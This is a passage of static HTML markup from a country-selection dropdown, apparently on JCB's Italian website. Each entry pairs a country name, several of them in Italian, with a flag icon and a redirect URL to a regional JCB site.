                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cipro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croazia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Danimarca</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finlandia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">Francia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Gran Bretagna e Irlanda del Nord</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Grecia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Irlanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Islanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Isole Faroe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israele</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/esplora/conoscenze/quick-start-guides/wheel-loaders/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
